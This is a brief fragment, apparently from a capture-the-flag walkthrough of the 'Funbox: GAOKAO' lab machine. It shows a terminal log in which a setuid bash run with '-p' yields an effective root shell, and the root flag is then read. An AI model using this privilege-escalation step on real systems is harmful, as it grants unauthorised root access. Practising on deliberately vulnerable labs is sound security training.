 bash-4.4$ /bin/bash -p
/bin/bash -p
id
uid=1002(sarah) gid=1002(sarah) euid=0(root) egid=0(root) groups=0(root),1002(sarah)
cd /root
ls
root.flag
cat root.flag
FUNBOX GAOKAO
You did it !
THX for playing Funbox: GAOKAO !
I look forward to see this screenshot on twitter: @0815R2d2